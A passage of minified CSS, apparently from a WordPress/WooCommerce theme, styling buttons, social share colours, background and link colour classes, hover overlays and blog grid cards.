.edit:hover{background-color:#55c9bb;border-color:#55c9bb;color:#fff;}.woocommerce form .form-row.woocommerce-invalid label{color:#eb4c49;}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#eb4c49;}nav .menu > .menu-item-btn,nav .offcanvas-menu >.menu-item-btn{margin-top:-2px;}nav .menu > .menu-item-btn >a,nav .offcanvas-menu >.menu-item-btn >a{padding-left:23px;padding-right:23px;opacity:1 !important;border-radius:6px !important;overflow:hidden;margin:0 !important;color:#fff !important;display:inline-block !important;vertical-align:middle;}nav .menu > .menu-item-btn >a:hover,nav .offcanvas-menu >.menu-item-btn >a:hover{background:#55c9bb;border-color:#55c9bb;color:#fff !important;}nav .menu > .menu-item-btn >a:after,nav .offcanvas-menu >.menu-item-btn >a:after{display:none !important;}@media (max-width: 600px){nav .menu > .menu-item-btn >a,nav .offcanvas-menu >.menu-item-btn >a{display:block !important;height:auto;}}.offcanvas-menu nav .menu > .menu-item-btn >a,.offcanvas-menu nav .offcanvas-menu >.menu-item-btn >a{padding:0 26px !important;}@media (max-width: 990px){.offcanvas-menu nav .menu > .menu-item-btn >a,.offcanvas-menu nav .offcanvas-menu >.menu-item-btn >a{display:inline-block !important;}}.offcanvas-menu nav .menu > .menu-item-btn,.offcanvas-menu nav .offcanvas-menu >.menu-item-btn{opacity:1 !important;}@media (max-width: 990px){nav .menu > .menu-item-btn >a,.btn-header.btn{display:block !important;height:auto;border-radius:0;text-align:left;margin-left:-2px !important;margin-right:-2px !important;transform:translate3d(0,0,0) !important;-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;}}.checkout-button.button.alt.wc-forward{margin-bottom:0 !important;}button[type="submit"].alt:disabled,button[type="submit"].alt:disabled[disabled]{background-color:#49c5b6 !important;color:#fff !important;border-color:#49c5b6 !important;}.btn-min-width{padding:0 !important;}.btn-min-width a{font-family:'Open Sans', Helvetica;padding:0 18px;}.btn-min-width span{font-size:13px;padding-left:10px;color:#b1b7bd !important;}.btn-min-width > span{padding-right:10px;}.btn-flat{border-radius:0 !important;overflow:hidden;}.btn-standard{border-radius:6px !important;overflow:hidden;}.btn-rounded{border-radius:50px !important;overflow:hidden;}.bg-dark.image-bg .btn:not(.btn-filled),.video-bg.image-bg .btn:not(.btn-filled),.video-bg.bg-dark .btn:not(.btn-filled),.video-bg.bg-primary .btn:not(.btn-filled){border-color:#fff;}.bg-dark.image-bg .btn:not(.btn-filled):hover,.video-bg.image-bg .btn:not(.btn-filled):hover,.video-bg.bg-dark .btn:not(.btn-filled):hover,.video-bg.bg-primary .btn:not(.btn-filled):hover{border-color:#49c5b6;}.bg-dark.image-bg .btn.btn-primary-line:not(.btn-filled),.video-bg.image-bg .btn.btn-primary-line:not(.btn-filled),.video-bg.bg-dark .btn.btn-primary-line:not(.btn-filled),.video-bg.bg-primary .btn.btn-primary-line:not(.btn-filled){border-color:#49c5b6;}.bg-dark.image-bg .btn.btn-primary-line:not(.btn-filled):hover,.video-bg.image-bg .btn.btn-primary-line:not(.btn-filled):hover,.video-bg.bg-dark .btn.btn-primary-line:not(.btn-filled):hover,.video-bg.bg-primary .btn.btn-primary-line:not(.btn-filled):hover{border-color:#49c5b6;background-color:#49c5b6;color:#fff;}.bg-light .btn:not(.btn-filled),.bg-secondary .btn:not(.btn-filled){border-color:#e8e8e8;color:#0c0c0c;}.bg-light .btn:not(.btn-filled):hover,.bg-secondary .btn:not(.btn-filled):hover{border-color:#0c0c0c;color:#0c0c0c;background-color:transparent;}.bg-light .btn.btn-primary-line:not(.btn-filled),.bg-secondary .btn.btn-primary-line:not(.btn-filled){border-color:#49c5b6;color:#0c0c0c;}.bg-light .btn.btn-primary-line:not(.btn-filled):hover,.bg-secondary .btn.btn-primary-line:not(.btn-filled):hover{border-color:#49c5b6;background-color:#49c5b6;color:#fff;}.bg-light .image-bg .btn:not(.btn-filled),.bg-light.image-bg .btn:not(.btn-filled),.bg-light .video-bg .btn:not(.btn-filled),.bg-light.video-bg .btn:not(.btn-filled),.bg-secondary .image-bg .btn:not(.btn-filled),.bg-secondary.image-bg .btn:not(.btn-filled),.bg-secondary .video-bg .btn:not(.btn-filled),.bg-secondary.video-bg .btn:not(.btn-filled){border-color:rgba(255,255,255,0.3);color:#fff;}.bg-light .image-bg .btn:not(.btn-filled):hover,.bg-light.image-bg .btn:not(.btn-filled):hover,.bg-light .video-bg .btn:not(.btn-filled):hover,.bg-light.video-bg .btn:not(.btn-filled):hover,.bg-secondary .image-bg .btn:not(.btn-filled):hover,.bg-secondary.image-bg .btn:not(.btn-filled):hover,.bg-secondary .video-bg .btn:not(.btn-filled):hover,.bg-secondary.video-bg .btn:not(.btn-filled):hover{border-color:#fff;background-color:transparent;}.bg-light .image-bg .btn.btn-primary-line:not(.btn-filled),.bg-light.image-bg .btn.btn-primary-line:not(.btn-filled),.bg-light .video-bg .btn.btn-primary-line:not(.btn-filled),.bg-light.video-bg .btn.btn-primary-line:not(.btn-filled),.bg-secondary .image-bg .btn.btn-primary-line:not(.btn-filled),.bg-secondary.image-bg .btn.btn-primary-line:not(.btn-filled),.bg-secondary .video-bg .btn.btn-primary-line:not(.btn-filled),.bg-secondary.video-bg .btn.btn-primary-line:not(.btn-filled){border-color:#49c5b6;color:#fff;}.bg-light .image-bg .btn.btn-primary-line:not(.btn-filled):hover,.bg-light.image-bg .btn.btn-primary-line:not(.btn-filled):hover,.bg-light .video-bg .btn.btn-primary-line:not(.btn-filled):hover,.bg-light.video-bg .btn.btn-primary-line:not(.btn-filled):hover,.bg-secondary .image-bg .btn.btn-primary-line:not(.btn-filled):hover,.bg-secondary.image-bg .btn.btn-primary-line:not(.btn-filled):hover,.bg-secondary .video-bg .btn.btn-primary-line:not(.btn-filled):hover,.bg-secondary.video-bg .btn.btn-primary-line:not(.btn-filled):hover{border-color:#49c5b6;background-color:#49c5b6;color:#fff;}.bg-light .btn-filled,.bg-light .btn-filled:visited,.bg-secondary .btn-filled,.bg-secondary .btn-filled:visited{color:#fff;}.btn-white,.bg-primary .btn,.transparent .btn:not(.btn-header){color:#fff;border-color:#fff;}.btn-white:hover,.transparent .btn:not(.btn-header):hover{background:#fff;border-color:#fff;color:#0c0c0c;}.btn-white:visited,.btn:visited:hover,.bg-primary .btn:visited,.transparent .btn:not(.btn-header):visited{color:#fff;}.btn-white:visited:hover,.transparent .btn:not(.btn-header):visited:hover{color:#0c0c0c;}.btn-style-facebook{color:#fff !important;background-color:#6a75c8 !important;border-color:#6a75c8 !important;}.btn-style-facebook i{color:#fff !important;}.btn-style-facebook:hover{color:#fff !important;background-color:#8891d3 !important;border-color:#8891d3 !important;}.btn-style-facebook:hover i{color:#fff !important;}.btn-style-twitter{color:#fff !important;background-color:#6abaf7 !important;border-color:#6abaf7 !important;}.btn-style-twitter i{color:#fff !important;}.btn-style-twitter:hover{color:#fff !important;background-color:#91ccf9 !important;border-color:#91ccf9 !important;}.btn-style-twitter:hover i{color:#fff !important;}.btn-style-google{color:#fff !important;background-color:#f05660 !important;border-color:#f05660 !important;}.btn-style-google i{color:#fff !important;}.btn-style-google:hover{color:#fff !important;background-color:#f37b83 !important;border-color:#f37b83 !important;}.btn-style-google:hover i{color:#fff !important;}.btn-style-linkedin{color:#fff !important;background-color:#2e82d9 !important;border-color:#2e82d9 !important;}.btn-style-linkedin i{color:#fff !important;}.btn-style-linkedin:hover{color:#fff !important;background-color:#5197df !important;border-color:#5197df !important;}.btn-style-linkedin:hover i{color:#fff !important;}.btn-style-pinterest{color:#fff !important;background-color:#f00 !important;border-color:#f00 !important;}.btn-style-pinterest i{color:#fff !important;}.btn-style-pinterest:hover{color:#fff !important;background-color:#ff2929 !important;border-color:#ff2929 !important;}.btn-style-pinterest:hover i{color:#fff !important;}.btn-style-gray{color:#b1b7bd !important;background-color:transparent;border-color:rgba(35,35,35,0.1);}.btn-style-gray i{color:#b1b7bd !important;}.btn-style-gray:hover{color:#252525 !important;background-color:transparent !important;border-color:rgba(35,35,35,0.9) !important;}.btn-style-gray:hover i{color:#252525 !important;}.btn-icon{width:40px;height:40px;font-size:20px;min-width:0;padding:0;line-height:38px;}.btn-icon.btn-lg{width:68px;height:65px;line-height:64px;font-size:24px;min-width:0;}.btn-icon.btn-sm{width:30px;height:30px;line-height:29px;font-size:13px;min-width:0;padding:0 0 0 1px !important;}.btn-filled:visited,.btn-filled:focus{color:#fff;}.btn.bg-dark,.btn.bg-graydark{color:#fff;border-color:#252525;}.btn.bg-dark:hover,.btn.bg-graydark:hover{background:#3f3f3f;}.bg-primary .btn{color:#fff;border-color:#fff;}.bg-primary .btn:hover{background:#fff;color:#49c5b6;}.bg-light .btn.bg-dark,.bg-light .btn.bg-graydark{color:#252525;}.bg-light .btn.bg-dark:hover,.bg-light .btn.bg-graydark:hover{color:#fff;}.btn-new{padding-left:60px !important;padding-right:120px !important;border:none !important;overflow:hidden;display:inline-block;letter-spacing:1px !important;font-size:14px !important;border-radius:0;outline:none !important;position:relative;line-height:48px !important;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}@media (max-width: 600px){.btn-new{padding-left:40px !important;padding-right:80px !important;}}.btn-new:hover{color:#fff !important;background:#35a698 !important;border-color:#35a698 !important;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);}.btn-new:hover:after{width:40%;}.btn-new:after{content:'';position:absolute;z-index:-1;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;width:30%;height:200%;background:rgba(255,255,255,0.1);z-index:1;right:0;top:0;margin:-5px 0 0 -5px;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;transform:rotate(-20deg);-webkit-transform:rotate(-20deg);-ms-transform:rotate(-20deg);-moz-transform:rotate(-20deg);}.btn-new:before{position:absolute;height:100%;left:0;top:0;line-height:50px;font-size:140%;width:60px;left:auto;right:0;z-index:2;text-align:center !important;}.btn-lg,.btn-block{height:54px;line-height:50px;font-size:16px;}.btn-sm{height:45px;font-size:14px;line-height:35px;min-width:0;border-radius:3px;padding:3px 25px;}.btn-sm.btn-rounded{border-radius:25px;}.btn-xs{height:30px;font-size:10px;line-height:25px;min-width:0;border-radius:2px;padding:2px 20px;}.btn-xs.btn-rounded{border-radius:20px;}@media (max-width: 767px){.btn-sm-sm{height:45px;font-size:14px;line-height:35px;min-width:0;border-radius:3px;padding:3px 25px;}.btn-sm-sm.btn-rounded{border-radius:25px;}}.btn-link{padding-left:0;font-size:14px;text-decoration:none;color:#49c5b6;}.btn-link:after{font-size:70%;top:0;padding-left:0.3em;content:"\e649";font-family:'themify';transition:padding-left 0.3s ease-in-out;-webkit-transition:padding-left 0.3s ease-in-out;-moz-transition:padding-left 0.3s ease-in-out;}.btn-link:focus,.btn-link:hover{text-decoration:none;color:#49c5b6;}.btn-link:focus:after,.btn-link:hover:after{padding-left:0.6em;}.btn-gray{color:#616a66 !important;background-color:transparent;border-color:#444;}.bg-dark .btn-gray,.bg-graydark .btn-gray,.bg-image .btn-gray{color:#d5d5d5 !important;}.bg-white .btn-gray,.bg-graylight .btn-gray{border-color:#e8e8e8;}.btn-gray:hover,.btn-gray.active{color:#252525 !important;background-color:transparent;border-color:#252525;}.bg-dark .btn-gray:hover,.bg-graydark .btn-gray:hover,.bg-image .btn-gray:hover,.bg-dark .btn-gray.active,.bg-graydark .btn-gray.active,.bg-image .btn-gray.active{color:#fff !important;border-color:#fff;}.bg-white .btn-gray:hover,.bg-graylight .btn-gray:hover,.bg-white .btn-gray.active,.bg-graylight .btn-gray.active{border-color:#616a66;}.more-link{color:#000;background:#fff;border:1px solid #eee;display:inline-block;line-height:1.3;font-size:10px;font-family:Poppins, Arial, sans-serif;font-weight:400 !important;letter-spacing:1px;padding:10px 15px;border-radius:20px;min-width:150px;text-transform:uppercase;margin:0 auto;text-align:center;position:relative;top:0;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;}.more-link:hover,.more-link:focus{background:#000;border-color:#000;color:#fff;}.more-link-gray{color:#000;background:#fff;border:1px solid #eee;display:inline-block;line-height:1.3;font-size:10px;font-family:Poppins, Arial, sans-serif;font-weight:400 !important;letter-spacing:1px;padding:10px 15px;border-radius:20px;min-width:150px;text-transform:uppercase;margin:0 auto;text-align:center;position:relative;top:0;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;color:#b1b7bd;}.more-link-gray:hover,.more-link-gray:focus{background:#000;border-color:#000;color:#fff;}.more-link-gray:hover,.more-link-gray:focus{color:#b1b7bd;}.bg-primary{background:#49c5b6 !important;}.bg-secondary{background:#fff;}.bg-white{background:#fff;}.bg-light{background:#fff;}.bg-dark{background:#222;}.bg-graylight{background:#f8f8f8;}.bg-graydark{background:#222;}.color-body{color:#616a66;}.color-primary{color:#49c5b6 !important;}.color-red{color:#f24b4b !important;}.bg-red{background:#f24b4b;}.color-white-force{color:#fff !important;}.color-white{color:#fff;}.color-white.image-bg,.color-white.bg-light,.color-white.image-bg.bg-light{color:#fff;}.color-white.image-bg h1,.color-white.image-bg h2,.color-white.image-bg h3,.color-white.image-bg h4,.color-white.image-bg h5,.color-white.image-bg h6,.color-white.image-bg h3 a,.color-white.image-bg p,.color-white.image-bg .top-subtitle,.color-white.bg-light h1,.color-white.bg-light h2,.color-white.bg-light h3,.color-white.bg-light h4,.color-white.bg-light h5,.color-white.bg-light h6,.color-white.bg-light h3 a,.color-white.bg-light p,.color-white.bg-light .top-subtitle,.color-white.image-bg.bg-light h1,.color-white.image-bg.bg-light h2,.color-white.image-bg.bg-light h3,.color-white.image-bg.bg-light h4,.color-white.image-bg.bg-light h5,.color-white.image-bg.bg-light h6,.color-white.image-bg.bg-light h3 a,.color-white.image-bg.bg-light p,.color-white.image-bg.bg-light .top-subtitle{color:#fff;}.color-white h1,.color-white h2,.color-white h3,.color-white h4,.color-white h5,.color-white h6,.color-white h3 a,.color-white p,.color-white .top-subtitle{color:#fff;}.color-light{color:#e6e6e6;}.bg-primary input[type="text"],.bg-primary input[type="password"],.bg-primary input[type="email"]{background:none;border:1px solid #fff;}.bg-primary .list-inline i{color:#96ded5;}.image-bg a,.bg-primary a,.video-bg a{color:#fff;}.image-bg a:hover,.bg-primary a:hover,.video-bg a:hover{color:#fff;}.button-subtitle{padding-top:16px;font-size:90%;}.bg-dark .button-subtitle,.bg-primary .button-subtitle,.bg-graydark .button-subtitle,.image-bg:not(.bg-light) .button-subtitle{color:#fff;}.image-bg hr{border-color:rgba(255,255,255,0.3);opacity:1;}.bg-light a{color:#49c5b6;}.bg-light a:hover{color:#49c5b6;opacity:1;}.bg-light.image-bg hr{border-color:#d2d6d5;opacity:1;}.bg-dark i + h4,.bg-graydark i + h4{color:#fff;font-size:12px;font-weight:bold;height:24px;letter-spacing:2px;line-height:24px;margin-bottom:24px;text-transform:uppercase;}.link-gray a{color:#616a66;}.link-gray a:hover{color:#333;}.link-dark,.bg-light .link-dark{color:#252525;}.link-dark:hover,.bg-light .link-dark:hover{color:#49c5b6;}.bg-dark .link-dark{color:#fff;}.bg-dark .link-dark:hover{color:#fff;}.link-dark-title{color:#252525;}.link-dark-title:hover{color:#49c5b6;}.bg-light .link-dark-title,.bg-light .link-light-title{color:#252525 !important;}.bg-light .link-dark-title:hover,.bg-light .link-light-title:hover{color:#252525 !important;}.bg-light .hover-reveal .link-light-title{color:#fff !important;}.bg-light .hover-reveal .link-light-title:hover{color:#fff !important;}.link-light-title,.bg-light .link-light-title,.bg-dark .link-dark-title,.bg-graydark .link-dark-title,.image-bg .link-dark-title{color:#fff;}.link-light-title:hover,.bg-light .link-light-title:hover,.bg-dark .link-dark-title:hover,.bg-graydark .link-dark-title:hover,.image-bg .link-dark-title:hover{color:#fff;opacity:.7;}.link-primary-title,.bg-light .link-primary-title{line-height:1.2;color:#252525;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;}.link-primary-title:hover,.bg-light .link-primary-title:hover{color:#49c5b6;opacity:1;}.bg-dark .link-primary-title,.bg-graydark .link-primary-title,.image-bg .link-primary-title{color:#fff;}.bg-dark .link-primary-title:hover,.bg-graydark .link-primary-title:hover,.image-bg .link-primary-title:hover{color:#fff;opacity:.7;}.overlay-default{position:absolute;bottom:0;left:0;right:0;top:0;margin:0;display:block;background:rgba(0,0,0,0.4);z-index:1;opacity:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.no-overlay .overlay-default{display:none !important;}.project:hover .overlay-default{opacity:1;background:rgba(0,0,0,0.6);}.project.showcase-single:hover .overlay-default{opacity:1;background:rgba(0,0,0,0.8);}.plus-icon{display:block;width:66px;height:66px;background:transparent;position:absolute;top:50%;left:50%;margin-top:-33px;margin-left:-33px;transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;z-index:2;}[class*="modern"] .project-masonry .col-sm-3 .plus-icon,[class*="modern"] .project-masonry .col-sm-3 .plus-icon{display:block !important;}.no-overlay .plus-icon,.project-masonry .col-md-3 .plus-icon,.project-masonry .col-sm-3 .plus-icon{display:none !important;}.showcase .plus-icon,.project-content .plus-icon{box-shadow:0 4px 7px rgba(73,197,182,0.48);background-color:#49c5b6;width:50px;height:50px;border-radius:50px;margin-top:-25px;margin-left:-25px;}.showcase .plus-icon:before,.project-content .plus-icon:before{height:20px;margin-top:-10px;}.showcase .plus-icon:after,.project-content .plus-icon:after{width:20px;margin-left:-10px;}.project:hover .plus-icon,.icon-hover:hover .plus-icon{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.plus-icon:before{display:block;content:" ";position:absolute;top:50%;left:50%;height:36px;width:1px;background-color:#fff;margin-top:-18px;}.plus-icon:after{display:block;content:" ";position:absolute;top:50%;left:50%;width:36px;height:1px;background-color:#fff;margin-left:-18px;}.box-hover{position:relative;}.box-hover:before{content:'';transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;z-index:1;position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(11,11,11,0.08);}.lightbox-fullwidth .box-hover:before{background-color:transparent;}.box-hover:hover:before{background-color:transparent;}.shadow-img img,.deep-shadow{-webkit-box-shadow:0 35px 35px rgba(0,0,0,0.25);box-shadow:0 35px 35px rgba(0,0,0,0.25);}.border-shadow,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow{box-shadow:none !important;}.border-shadow img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img{-webkit-box-shadow:0 35px 35px rgba(0,0,0,0.25);box-shadow:0 35px 35px rgba(0,0,0,0.25);border-radius:6px 6px 0 0;}.shadow-hover{transition:0.2s ease;-webkit-transition:0.2s ease;-moz-transition:0.2s ease;}.shadow-hover:hover{box-shadow:0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);box-shadow:0px 0px 30px 0px rgba(0,0,0,0.05);}.image-caption .caption:before{background-color:#49c5b6;}.image-caption.visible-caption .caption{background-color:#49c5b6;}.hover-small-dark .intro-content-small{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.hover-small-dark .intro-content-small h1,.hover-small-dark .intro-content-small h2,.hover-small-dark .intro-content-small h3,.hover-small-dark .intro-content-small h4,.hover-small-dark .intro-content-small h5,.hover-small-dark .intro-content-small h6,.hover-small-dark .intro-content-small p,.hover-small-dark .intro-content-small div{transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;}.hover-small-dark:hover .intro-content-small{background-color:#49c5b6;}.hover-small-dark:hover .intro-content-small h1,.hover-small-dark:hover .intro-content-small h2,.hover-small-dark:hover .intro-content-small h3,.hover-small-dark:hover .intro-content-small h4,.hover-small-dark:hover .intro-content-small h5,.hover-small-dark:hover .intro-content-small h6,.hover-small-dark:hover .intro-content-small p,.hover-small-dark:hover .intro-content-small div{color:#fff;}.hover-small-dark:hover .intro-content-small h5,.hover-small-dark:hover .intro-content-small h6,.hover-small-dark:hover .intro-content-small p,.hover-small-dark:hover .intro-content-small div{opacity:.7;}.image-standard .widgettitle,.image-half .widgettitle,.image-video .widgettitle{word-wrap:break-word;}.image-standard .widgetsubtitle,.image-half .widgetsubtitle,.image-video .widgetsubtitle{word-wrap:break-word;}.vc_row .image-standard .widgetsubtitle,.vc_row .image-half .widgetsubtitle,.vc_row .image-video .widgetsubtitle{margin-bottom:8px;font-size:14px;line-height:24px;}.image-standard .play-button,.image-half .play-button,.image-video .play-button{border-color:transparent !important;background-color:#fff;-webkit-box-shadow:0 14px 24px rgba(73,197,182,0.35);-khtml-box-shadow:0 14px 24px rgba(73,197,182,0.35);-moz-box-shadow:0 14px 24px rgba(73,197,182,0.35);-ms-box-shadow:0 14px 24px rgba(73,197,182,0.35);-o-box-shadow:0 14px 24px rgba(73,197,182,0.35);box-shadow:0 14px 24px rgba(73,197,182,0.35);}@media (min-width: 1280px){.image-standard .play-button,.image-half .play-button,.image-video .play-button{width:100px;height:100px;margin-top:-50px !important;margin-left:-50px !important;}}.image-standard .play-button:hover,.image-half .play-button:hover,.image-video .play-button:hover{transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);}.image-standard .play-button:before,.image-half .play-button:before,.image-video .play-button:before{border-color:transparent transparent transparent #222;}.image-standard.modal-popup .play-button,.image-half.modal-popup .play-button,.image-video.modal-popup .play-button{background-color:#49c5b6;}@media (max-width: 480px){#menu-footer-menu .menu-item{display:block;padding:0;}}.inner-title.primary-inner.hover-reveal:hover:before{opacity:.95;}.inner-title.primary-inner:before{background:#49c5b6;}.grid-blog .boxed-intro.intro-content-box .intro-content{padding-bottom:32px !important;}.grid-blog .boxed-intro.intro-content-box .blog-boxed-content{color:#979797;}.grid-blog.blog-carousel .project{margin-bottom:0 !important;}.grid-blog .project{margin-bottom:30px !important;}.grid-blog .project .intro-content:before{display:none;}.grid-blog .project .tlg-likes-button{margin-top:6px;}.grid-blog .project h4{font-size:20px;line-height:1.5;margin-bottom:8px;}.grid-blog .project h6{text-transform:uppercase;}.projects-bottom-nav .middle-holder i{color:#fff;box-shadow:0 4px 7px rgba(73,197,182,0.48);background-color:#49c5b6;width:50px;height:50px;border-radius:50px;margin:0 auto;font-size:25px;font-weight:100;line-height:50px;text-align:center;display:inline-block;}.grid-blog .boxed-intro:hover .overlay-default,.projects-bottom-nav a:hover .overlay-default,.project-content .project:hover .overlay-default{opacity:1;-webkit-transform:scaleY(1);-khtml-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);}.grid-blog .boxed-intro .overlay-default,.projects-bottom-nav a .overlay-default,.project-content .project .overlay-default{position:absolute;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.83);-webkit-transition:all 200ms linear 200ms;-khtml-transition:all 200ms linear 200ms;-moz-transition:all 200ms linear 200ms;-ms-transition:all 200ms linear 200ms;-o-transition:all 200ms linear 200ms;transition:all 200ms linear 200ms;overflow:hidden;-webkit-transform:scaleY(0);-khtml-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);opacity:0;}.project-content .project .overlay-default{background-color:rgba(0,0,0,0.8);}.boxed-intro.intro-content-box:hover .intro-image img{transform:scale(1.02) !important;-webkit-transform:scale(1.02) !important;-ms-transform:scale(1.02) !important;-moz-transform:scale(1.02) !important;}.intro-carousel-box .grid-blog.blog-carousel .boxed-intro .intro-content:before,.intro-carousel-box .grid-blog.layout-carousel .boxed-intro .intro-content:before{display:none;}.intro-carousel-box .grid-blog.blog-carousel .boxed-intro:hover .intro-image img,.intro-carousel-box .grid-blog.layout-carousel .boxed-intro:hover .intro-image img{transform:scale(1.02);-webkit-transform:scale(1.02);-ms-transform:scale(1.02);-moz-transform:scale(1.02);}.grid-blog.blog-carousel .boxed-intro .intro-image img,.grid-blog.layout-carousel .boxed-intro .intro-image img,.grid-blog:not(.project-content) .boxed-intro .intro-image img{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.grid-blog.blog-carousel .boxed-intro .intro-content,.grid-blog.layout-carousel .boxed-intro .intro-content,.grid-blog:not(.project-content) .boxed-intro .intro-content{padding:22px 28px 0 28px;}.grid-blog.blog-carousel .boxed-intro .intro-content:before,.grid-blog.layout-carousel .boxed-intro .intro-content:before,.grid-blog:not(.project-content) .boxed-intro .intro-content:before{display:none;}.grid-blog.blog-carousel .boxed-intro .entry-meta,.grid-blog.layout-carousel .boxed-intro .entry-meta,.grid-blog:not(.project-content) .boxed-intro .entry-meta{border-top:1px solid #eaeaea;padding:15px 28px;}.grid-blog.blog-carousel .boxed-intro .entry-meta span,.grid-blog.layout-carousel .boxed-intro .entry-meta span,.grid-blog:not(.project-content) .boxed-intro .entry-meta span{line-height:36px;display:inline-block;font-size:16px;}.grid-blog.blog-carousel .boxed-intro .entry-meta span i,.grid-blog.layout-carousel .boxed-intro .entry-meta span i,.grid-blog:not(.project-content) .boxed-intro .entry-meta span i{color:#000;}.grid-blog.blog-carousel .boxed-intro .entry-meta .entry-date i,.grid-blog.layout-carousel .boxed-intro .entry-meta .entry-date i,.grid-blog:not(.project-content) .boxed-intro .entry-meta .entry-date i{font-size:20px;padding-bottom:3px;display:inline-block;vertical-align:middle;padding-right:10px;}.grid-blog.blog-carousel .boxed-intro .read-more a,.grid-blog.layout-carousel .boxed-intro .read-more a,.grid-blog:not(.project-content) .boxed-intro .read-more a{color:#252525;position:relative;padding-bottom:6px;display:inline-block;overflow:hidden;margin-top:16px;margin-bottom:25px;font-size:16px;}.grid-blog.blog-carousel .boxed-intro .read-more a:hover,.grid-blog.layout-carousel .boxed-intro .read-more a:hover,.grid-blog:not(.project-content) .boxed-intro .read-more a:hover{color:#49c5b6;}.grid-blog.blog-carousel .boxed-intro .read-more a:hover:before,.grid-blog.layout-carousel .boxed-intro .read-more a:hover:before,.grid-blog:not(.project-content) .boxed-intro .read-more a:hover:before{-webkit-animation:hoverlink .8s cubic-bezier(.58,.3,.005,1) 0s 1;animation:hoverlink .8s cubic-bezier(.58,.3,.005,1) 0s 1;}.grid-blog.blog-carousel .boxed-intro .read-more a:before,.grid-blog.layout-carousel .boxed-intro .read-more a:before,.grid-blog:not(.project-content) .boxed-intro .read-more a:before{content:'';position:absolute;bottom:0;left:0;width:100%;border-bottom:2px solid;}.bg-secondary .grid-blog.blog-carousel .boxed-intro,.bg-secondary .grid-blog.layout-carousel .boxed-intro,.bg-secondary .grid-blog:not(.project-content) .boxed-intro{box-shadow:none !important;}.grid-blog .boxed-intro{perspective:1000px;-webkit-perspective:1000px;background-color:rgba(255,255,255,0.95);transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-box-shadow:-6px 10px 24px 0px rgba(0,0,0,0.09);-khtml-box-shadow:-6px 10px 24px 0px rgba(0,0,0,0.09);-moz-box-shadow:-6px 10px 24px 0px rgba(0,0,0,0.09);-ms-box-shadow:-6px 10px 24px 0px rgba(0,0,0,0.09);-o-box-shadow:-6px 10px 24px 0px rgba(0,0,0,0.09);box-shadow:-6px 10px 24px 0px rgba(0,0,0,0.09);}.grid-blog .boxed-intro .cat-link{text-transform:none;font-weight:400;letter-spacing:0;display:inline-block;position:absolute;bottom:-10px;right:16px;padding:0 20px;font-size:12px;text-transform:uppercase;line-height:38px;color:#fff;background-color:#49c5b6;z-index:3;will-change:transform;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.grid-blog .boxed-intro .cat-link a{color:#fff;}.grid-blog .boxed-intro .cat-link:hover{background-color:#3bb9aa;}.grid-blog .boxed-intro .intro-image{border-radius:0;}.grid-blog .boxed-intro .intro-content{padding:22px 40px;position:relative;}.grid-blog .boxed-intro .plus-icon{box-shadow:0 4px 7px rgba(73,197,182,0.48);background-color:#49c5b6;width:50px;height:50px;border-radius:50px;margin-top:-25px;margin-left:-25px;}.grid-blog .boxed-intro .plus-icon:before{height:20px;margin-top:-10px;}.grid-blog .boxed-intro .plus-icon:after{width:20px;margin-left:-10px;}.blog-carousel-detail .grid-blog .boxed-intro{-webkit-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);-khtml-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);-moz-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);-ms-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);-o-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);}.blog-carousel-detail .grid-blog .boxed-intro:hover{-webkit-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);-khtml-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);-moz-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);-ms-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);-o-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);}@media (max-width: 